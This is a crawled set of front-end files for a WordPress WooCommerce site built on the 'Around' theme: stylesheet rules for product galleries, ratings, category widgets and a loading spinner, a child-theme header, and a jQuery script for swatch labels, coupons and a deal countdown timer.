p.stars.selected a.active::before {
  content: "S";
  color: #efc609;
  opacity: 1;
}
p.stars.selected a.active ~ a::before {
  content: "S";
  color: #252525;
  opacity: 0.25;
}
p.stars.selected a:not(.active)::before {
  content: "S";
  color: #efc609;
  opacity: 1;
}

.woocommerce-product-gallery {
  position: relative;
}

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1.5rem;
  right: 0.75rem;
  width: 2.5rem;
  height: 2.5rem;
  border: 1px solid #e3e9ef;
  border-radius: 50%;
  background-color: #fff;
  color: #4b566b !important;
  text-align: center;
  line-height: 2.375rem;
  z-index: 10;
}
.woocommerce-product-gallery__trigger::before {
  font-family: "feather";
  font-size: 1rem;
  content: "\e9d4";
}
.woocommerce-product-gallery__trigger:hover {
  text-decoration: none;
}
.woocommerce-product-gallery__trigger > img {
  display: none !important;
}

.pswp__caption {
  font-weight: 500;
}

.pswp__caption__center {
  text-align: center;
  font-weight: 500;
}

.woocommerce-product-gallery__wrapper {
  position: relative;
  overflow: hidden;
  width: 100% !important;
  margin-bottom: 0;
  transform: none !important;
  margin-top: 0.75rem;
}

.woocommerce-product-gallery__image {
  width: 100% !important;
  float: none !important;
}
.woocommerce-product-gallery__image > a {
  display: block;
  width: 100%;
}
.woocommerce-product-gallery__image > a > img {
  display: block;
  margin: auto;
}

.flex-viewport {
  position: relative;
  width: 100%;
  margin-top: 0.75rem;
  height: auto !important;
}
.flex-viewport .woocommerce-product-gallery__wrapper {
  margin-top: 0;
}
.flex-viewport .woocommerce-product-gallery__image {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100%;
  float: none !important;
  transition: opacity 0.3s ease-in-out;
  opacity: 0;
  z-index: 1;
}
.flex-viewport .woocommerce-product-gallery__image.flex-active-slide {
  position: relative !important;
  opacity: 1;
  z-index: 5;
}
.flex-viewport .woocommerce-product-gallery__image > a > img {
  width: 100%;
  margin: 0;
}
.flex-viewport .woocommerce-product-gallery__image .zoomImg:hover {
  cursor: crosshair;
}

.flex-control-thumbs {
  list-style: none;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.flex-control-thumbs li {
  display: block;
  position: relative;
  width: 4.375rem;
  height: 4.375rem;
  margin: 0.75rem;
}
.flex-control-thumbs img {
  display: block;
  width: 100%;
  transition: opacity 0.2s ease-in-out;
  border-radius: 1rem;
  opacity: 0.6;
  transition: border-color 0.2s ease-in-out;
  border: 1px solid #e9e9f2;
  border-radius: 1rem;
  text-decoration: none !important;
  overflow: hidden;
  cursor: pointer;
}
.flex-control-thumbs img.flex-active {
  border-color: rgba(118, 109, 244, 0.35);
  box-shadow: 0.1875rem 0.1875rem 0.625rem -0.125rem rgba(0, 0, 0, 0.09);
  pointer-events: none;
  cursor: default;
  opacity: 1;
}

@media (min-width: 576px) {
  .woocommerce-product-gallery {
    display: flex;
  }
  .flex-control-thumbs {
    display: block;
    order: 1;
    margin-right: 0.75rem;
    margin-left: -0.6rem;
  }
  .flex-viewport {
    order: 2;
  }
}
.woocommerce-product-gallery__trigger {
  font-size: 0;
}

.product-categories .cat-parent > .cs-widget-link, .product-categories .cs-widget li.cat-parent > a, .cs-widget .product-categories li.cat-parent > a, .product-categories .cs-widget .cat-parent > .tag-cloud-link, .cs-widget .product-categories .cat-parent > .tag-cloud-link {
  padding-left: 1.25rem;
  display: block !important;
}
.product-categories .cat-parent .widget-link {
  position: relative;
  padding: 0 !important;
}
.product-categories .cat-parent .widget-link::before {
  position: absolute;
  top: -1.9375rem;
  left: -0.1875rem;
  transition: opacity 0.15s ease-in-out, -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, opacity 0.15s ease-in-out;
  transition: transform 0.25s ease-in-out, opacity 0.15s ease-in-out, -webkit-transform 0.25s ease-in-out;
  font-family: "feather";
  font-size: 1.25em;
  content: "\e931";
  opacity: 0.5;
}
.product-categories .children .cs-widget-link, .product-categories .children .cs-widget li > a, .cs-widget .product-categories .children li > a, .product-categories .children .cs-widget .tag-cloud-link, .cs-widget .product-categories .children .tag-cloud-link {
  font-size: 87.5%;
}
.product-categories .current-cat > .cs-widget-link, .product-categories .cs-widget li.current-cat > a, .cs-widget .product-categories li.current-cat > a, .product-categories .cs-widget .current-cat > .tag-cloud-link, .cs-widget .product-categories .current-cat > .tag-cloud-link {
  color: #766df4 !important;
}

.product-categories .cat-parent > [data-toggle=collapse]::before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  opacity: 1;
}

.product-categories .cat-parent > [data-toggle=collapse].collapsed {
  color: #5a5b75;
}

.product-categories .cat-parent > [data-toggle=collapse] {
  color: #766df4;
}

.product-categories .cat-parent > [data-toggle=collapse].collapsed::before {
  -webkit-transform: none;
  transform: none;
  opacity: 0.5;
}

.cs-sidebar-enabled.cs-sidebar-right .cs-range-slider .noUi-handle.noUi-handle-upper .noUi-tooltip {
  left: -3px;
}
.cs-sidebar-enabled.cs-sidebar-right .cs-range-slider .noUi-handle.noUi-handle-lower .noUi-tooltip {
  left: 16px;
}
.cs-sidebar-enabled.cs-sidebar-right .cs-range-slider .cs-range-slider-ui.noUi-horizontal .noUi-handle {
  right: -0.4rem;
}
.cs-sidebar-enabled:not(.cs-sidebar-right) .cs-range-slider .noUi-handle.noUi-handle-lower .noUi-tooltip {
  left: 21px;
}
.cs-sidebar-enabled:not(.cs-sidebar-right) .cs-range-slider .noUi-handle.noUi-handle-upper .noUi-tooltip {
  left: -2px;
}
.cs-sidebar-enabled:not(.cs-sidebar-right) .cs-range-slider .cs-range-slider-ui.noUi-horizontal .noUi-handle {
  right: -1rem;
}

.cs-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item {
  margin-bottom: 0.5rem !important;
}
.cs-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item .woocommerce-widget-layered-nav-list__item__link {
  padding-top: 0.0625rem;
  font-size: 0.875rem;
  color: #5a5b75 !important;
  text-decoration: none;
}
.cs-sidebar .woocommerce-widget-layered-nav .checkbox-indicator {
  display: inline-block;
  width: 1rem;
  height: 1rem;
  margin-right: 8px;
  position: relative;
  top: 1px;
  border-radius: 0.375rem;
  background-color: #e6e6f0;
  border: #9e9fb4 solid 0;
  margin-bottom: -2px;
}
.cs-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item--chosen .checkbox-indicator {
  background-color: #766df4;
}
.cs-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item--chosen .woocommerce-widget-layered-nav-list__item__link {
  position: relative;
}
.cs-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list__item--chosen .woocommerce-widget-layered-nav-list__item__link::before {
  position: absolute;
  top: 4px;
  left: 4px;
  font-family: "feather";
  font-size: 9px;
  content: "\e92e";
  color: #ffffff;
  z-index: 2;
}

.cs-fancy-tabs .nav-link::before {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='144' height='140' viewBox='0 0 144 140'%3e%3cdefs%3e%3clinearGradient x1='88.6756982%' y1='84.347423%' x2='4.80864136%' y2='26.3388134%' id='linearGradient-1'%3e%3cstop stop-color='%236a9bf4' offset='0%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='67%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='100%'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3e%3cg transform='translate%28-899.000000, -3308.000000%29' fill='url%28%23linearGradient-1%29'%3e%3cg transform='translate%282.000000, 3141.000000%29'%3e%3cg transform='translate%28506.000000, 167.000000%29'%3e%3cg transform='translate%28383.000000, 0.000000%29'%3e%3cpath d='M62.9851149,2.34349468 C7.20709168,21.2388791 -8.98702653,86.0361531 27.6378217,117.472619 C64.2626698,148.909085 126.984793,146.726479 147.304071,115.404978 C167.623349,84.083476 118.763138,-16.5518897 62.9851149,2.34349468 Z'%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}

.cs-fancy-tabs .nav-link::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='143' height='139' viewBox='0 0 143 139'%3e%3cdefs%3e%3clinearGradient x1='90.1221807%' y1='17.6023579%' x2='18.1882007%' y2='91.5597184%' id='linearGradient-1'%3e%3cstop stop-color='%236a9bf4' offset='0%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='67%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='100%'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3e%3cg transform='translate%28-891.000000, -3319.000000%29' fill='url%28%23linearGradient-1%29'%3e%3cg transform='translate%282.000000, 3141.000000%29'%3e%3cg transform='translate%28506.000000, 167.000000%29'%3e%3cg transform='translate%28383.000000, 0.000000%29'%3e%3cpath d='M0.226545142,78.6428487 C6.07066962,137.350137 65.4934992,167.748638 104.327822,139.07173 C143.162146,110.394823 155.146053,48.6712687 129.232145,21.7826583 C103.318238,-5.10595204 -5.61757933,19.9355606 0.226545142,78.6428487 Z'%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}

.cs-fancy-tabs .nav-link .cs-fancy-tab-shape {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='141' height='136' viewBox='0 0 141 136'%3e%3cdefs%3e%3clinearGradient x1='100%' y1='56.7401923%' x2='0%' y2='56.7401923%' id='linearGradient-1'%3e%3cstop stop-color='%236a9bf4' offset='0%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='67%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='100%'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3e%3cg transform='translate%28-900.000000, -3315.000000%29' fill='url%28%23linearGradient-1%29'%3e%3cg transform='translate%282.000000, 3141.000000%29'%3e%3cg transform='translate%28506.000000, 167.000000%29'%3e%3cg transform='translate%28383.000000, 0.000000%29'%3e%3cpath d='M27.2602266,25.9990154 C-9.11920392,72.3295589 12.4827547,135.602003 60.1461146,142.008864 C107.809475,148.415726 150,123.490753 150,75.0878442 C150,26.684936 63.6396571,-20.3315281 27.2602266,25.9990154 Z'%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}

.gallery {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.gallery > .gallery-item {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  flex: 0 0 50%;
  max-width: 50%;
}
.gallery .gallery-item a, .gallery .gallery-item img {
  display: block;
}
.gallery .gallery-item img {
  margin: auto;
}
@media (min-width: 992px) {
  .gallery.gallery-columns-1 > .gallery-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .gallery.gallery-columns-2 > .gallery-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .gallery.gallery-columns-3 > .gallery-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .gallery.gallery-columns-4 > .gallery-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .gallery.gallery-columns-5 > .gallery-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .gallery.gallery-columns-6 > .gallery-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .gallery.gallery-columns-7 > .gallery-item {
    flex: 0 0 14.28571425%;
    max-width: 14.28571425%;
  }
  .gallery.gallery-columns-8 > .gallery-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .gallery.gallery-columns-9 > .gallery-item {
    flex: 0 0 11.1111110833%;
    max-width: 11.1111110833%;
  }
  .gallery.gallery-columns-10 > .gallery-item {
    flex: 0 0 10%;
    max-width: 10%;
  }
  .gallery.gallery-columns-11 > .gallery-item {
    flex: 0 0 9.0909090833%;
    max-width: 9.0909090833%;
  }
  .gallery.gallery-columns-12 > .gallery-item {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
}

.blocks-gallery-caption {
  margin: 0 auto 1rem;
}

.cs-page-loading {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.4s 0.2s ease-in-out;
  transition: all 0.4s 0.2s ease-in-out;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  z-index: 9999;
}

.cs-page-loading.active {
  opacity: 1;
  visibility: visible;
}

.cs-page-loading-inner {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
  opacity: 0;
}

.cs-page-loading.active > .cs-page-loading-inner {
  opacity: 1;
}

.cs-page-loading-inner > span {
  display: block;
  font-family: "Inter", sans-serif;
  font-size: 1rem;
  font-weight: normal;
  color: #737491;
}

.cs-page-spinner {
  display: inline-block;
  width: 2.75rem;
  height: 2.75rem;
  margin-bottom: 0.75rem;
  vertical-align: text-bottom;
  border: 0.15em solid #766df4;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner 0.75s linear infinite;
  animation: spinner 0.75s linear infinite;
}

@-webkit-keyframes spinner {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.card-product {
  max-width: none;
}

--- FILE ---
content_type: text/css
request_url: https://thefuriousengineer.com/wp-content/themes/around-child/style.css?ver=1.0.34
body_size: 325
content:
/*
Theme Name:        Around Child
Theme URI:         https://themeforest.net/user/madrasthemes/portfolio
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Child Theme of Around Multipurpose Busines Theme. A truly multipurpose WordPress Theme designed to facilitate the needs of businesses from different niches.
Requires at least: WordPress 5.0
Template:          around
Version:           1.0.34
License:           GNU General Public License v3 or later
License URI:       LICENSE
Text Domain:       around-child
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options
*/

--- FILE ---
content_type: text/javascript
request_url: https://thefuriousengineer.com/wp-content/themes/around/assets/js/around.js?ver=1.0.34
body_size: 1238
content:
/**
 * around.js
 *
 * Handles behaviour of the theme
 */
 ( function( $, window ) {
    'use strict';

    function maswcvsSelectedLabel() {
        $( '.mas-wcvs-swatches' ).each( function() {
            var $el = $( this ),
                $label = $el.closest( 'tr' ).find( '.label' );

            if( ! $el.find( '.selected' ).length && $label.find( '.mas-wcvs-swatch-selected' ).length ) {
                $label.find( '.mas-wcvs-swatch-selected' ).remove();
            }
        } );

        $( '.mas-wcvs-swatch.selected' ).each( function() {
            var $el = $( this ),
                $label = $el.closest( 'tr' ).find( '.label' );

            if ( $label.find( '.mas-wcvs-swatch-selected' ).length ) {
                $label.find( '.mas-wcvs-swatch-selected' ).html( $el.attr('title') );
            } else {
                $label.append( '<span class="mas-wcvs-swatch-selected ml-1">' + $el.attr('title') + '</span>' );
            }
        } );
    }

    maswcvsSelectedLabel();

    $( '.variations_form' ).on( 'woocommerce_variation_has_changed', function () {
        maswcvsSelectedLabel();
    } )
    .on( 'click', '.reset_variations', function () {
        maswcvsSelectedLabel();
    } );

    if( typeof $.blockUI !== "undefined" ) {
        $.blockUI.defaults.message                      = null;
        $.blockUI.defaults.overlayCSS.background        = '#fff url(' + around_options.ajax_loader_url + ') no-repeat center';
        $.blockUI.defaults.overlayCSS.backgroundSize    = '16px 16px';
        $.blockUI.defaults.overlayCSS.opacity           = 0.6;
    }

    $( 'body' ).on( 'adding_to_cart', function( e, $btn, data){
        $btn.closest( '.product' ).block();
    });

    $( 'body' ).on( 'added_to_cart', function(){
        $( '.product' ).unblock();
    });

    $(document).ready(function(){
        $(".apply_coupon").click(function(){
            $("form.checkout_coupon").hide();
        });
        
        $(".aroundshowcoupon").click(function(){
            $("form.checkout_coupon").show();
        });
    });

        /*===================================================================================*/
    /*  Deal Countdown timer
    /*===================================================================================*/

    $( '.deal-countdown-timer' ).each( function() {
        var deal_countdown_text = around_options.deal_countdown_text;
        // set the date we're counting down to
        var deal_time_diff = $(this).children('.deal-time-diff').text();
        var countdown_output = $(this).children('.deal-countdown');
        var target_date = ( new Date().getTime() ) + ( deal_time_diff * 1000 );

        // variables for time units
        var days, hours, minutes, seconds;

        // update the tag with id "countdown" every 1 second
        setInterval( function () {

            // find the amount of "seconds" between now and target
            var current_date = new Date().getTime();
            var seconds_left = (target_date - current_date) / 1000;

            // do some time calculations
            days = parseInt(seconds_left / 86400);
            seconds_left = seconds_left % 86400;

            hours = parseInt(seconds_left / 3600);
            seconds_left = seconds_left % 3600;

            minutes = parseInt(seconds_left / 60);
            seconds = parseInt(seconds_left % 60);

            // format countdown string + set tag value
            countdown_output.html( '<span data-value="' + days + '" class="days cs-countdown-days mr-grid-gutter"><span class="value cs-countdown-value">' + days +  '</span><span class="cs-countdown-label opacity-70 font-size-sm">' + deal_countdown_text.days_text + '</span></span><span class="hours cs-countdown-hours mr-grid-gutter"><span class="value cs-countdown-value">' + hours + '</span><span class="cs-countdown-label opacity-70 font-size-sm">' + deal_countdown_text.hours_text + '</span></span><span class="minutes cs-countdown-minutes mr-grid-gutter"><span class="value cs-countdown-value">'
            + minutes + '</span><span class="cs-countdown-label opacity-70 font-size-sm">' + deal_countdown_text.mins_text + '</span></span><span class="seconds cs-countdown-seconds"><span class="value cs-countdown-value">' + seconds + '</span><span class="cs-countdown-label opacity-70 font-size-sm">' + deal_countdown_text.secs_text + '</span></span>' );

        }, 1000 );
    });

    window.onload = function () {
        var preloader = document.querySelector('.cs-page-loading');
        if ( preloader !== null ) {
            preloader.classList.remove('active');
            setTimeout(function () {
                preloader.remove();
            }, 2000);
        }
    };


} )( jQuery, window );